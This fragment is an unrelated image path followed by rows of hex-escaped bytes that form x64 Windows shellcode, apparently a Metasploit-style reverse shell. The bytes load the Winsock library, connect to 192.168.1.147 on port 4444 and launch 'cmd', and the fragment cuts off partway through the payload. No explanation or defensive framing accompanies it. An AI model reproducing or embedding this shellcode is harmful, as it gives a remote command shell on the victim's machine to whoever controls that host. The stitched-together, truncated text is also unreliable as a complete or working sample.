 '\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50
'\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52
'\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a
'\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41
'\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52
'\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48
'\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40
'\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48
'\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41
'\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1
'\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c
'\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01
'\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a
'\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b
'\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33
'\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00
'\x00\x49\x89\xe5\x49\xbc\x02\x00\x11\x5c\xc0\xa8\x01\x93
'\x41\x54\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07
'\xff\xd5\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29
'\x80\x6b\x00\xff\xd5\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48
'\xff\xc0\x48\x89\xc2\x48\xff\xc0\x48\x89\xc1\x41\xba\xea
'\x0f\xdf\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89
'\xe2\x48\x89\xf9\x41\xba\x99\xa5\x74\x61\xff\xd5\x48\x81
'\xc4\x40\x02\x00\x00\x49\xb8\x63\x6d\x64\x00\x00\x00\x00
'\x00\x41\x50\x41\x50\x48\x89\xe2\x57\x57\x57\x4d\x31\xc0
'\x6a\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44\x24\x54\x01\x01
'\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\xe6\x56\x50\x41